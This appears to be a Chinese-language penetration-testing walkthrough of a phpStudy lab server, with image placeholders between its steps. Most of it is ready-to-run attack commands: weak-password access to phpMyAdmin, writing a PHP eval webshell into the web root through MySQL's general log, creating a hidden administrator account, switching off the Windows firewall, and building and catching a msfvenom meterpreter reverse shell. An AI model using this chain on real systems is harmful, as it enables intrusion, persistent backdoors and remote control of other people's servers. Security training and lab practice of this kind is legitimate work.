
1.从这三个目录中可以得到php的版本5.4.45
2.网站的绝对路径是C:/phpStudy/WWW
3.phpmyadmin是后台,可以尝试弱密码爆破(账号密码都是root)
…
二,获取webshell
1.进入后台之后,可以选择插入一句话木马------失败

报错提示,要使用into outfile函数,secure_file_priv函数要为ON
且不能被set global修改,只能在my.ini或my.conf配置文件中修改


2.在日志中插入木马
查看日志的状态
show variables like ‘%general%’;

修改日志状态
set global general_log=‘ON’; 执行再次查看日志状态

成功修改后,将日志转移到网站根目录下
set global general_log_file=‘C:/phpStudy/WWW/lzh.php’;
lzh.php是自己随便命名的

然后加入一句话木马
select ‘<?php @eval($_POST[c]);?>’


3.蚁剑链接


三,创建后门
1.创建隐藏用户,并加入管理员权限
net user lzh$ 123456lzh@ /add 创建隐藏用户
net localgroup administrators lzh$ /add 将用户加入管理员组
net user lzh$ /active:yes 激活用户

2.关闭防火墙
netsh advfirewall show allprofile state 查看防火墙状态
netsh advfirewall set allprofile state off 关闭防火墙


whoami查看还是administrator权限
四,内网渗透
1.先使用msfvenom,创建木马程序
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.32.128 LPORT=6666 -f exe -o hacker.exe
2.将木马程序通过蚁剑上传到网站上

3.kali通过msfconsole监听
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
show options
set lhost 192.168.32.128
set lport 6666
run
